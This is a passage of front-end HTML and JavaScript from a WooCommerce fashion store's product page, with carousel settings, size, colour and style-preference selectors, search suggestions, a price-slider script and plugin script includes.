    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Women","@id":"https:\/\/splyxp.com\/product-category\/women\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/women\/brands-women\/"}},{"@type":"ListItem","position":4,"item":{"name":"Valentino","@id":"https:\/\/splyxp.com\/product-category\/women\/brands-women\/valentino-brands-women\/"}},{"@type":"ListItem","position":5,"item":{"name":"Valentino VGold Bootcut Jeans","@id":"https:\/\/splyxp.com\/product\/valentino-vgold-bootcut-jeans\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/valentino-vgold-bootcut-jeans\/#product","name":"Valentino VGold Bootcut Jeans","url":"https:\/\/splyxp.com\/product\/valentino-vgold-bootcut-jeans\/","description":"VGOLD bootcut jeans from VALENTINO featuring blue, cotton, logo patch to the rear, VGold detail, bootcut, classic five pockets, belt loops and front button and zip fastening.","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg","sku":36848,"offers":[{"@type":"Offer","price":"1200.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1200.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/valentino-vgold-bootcut-jeans\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
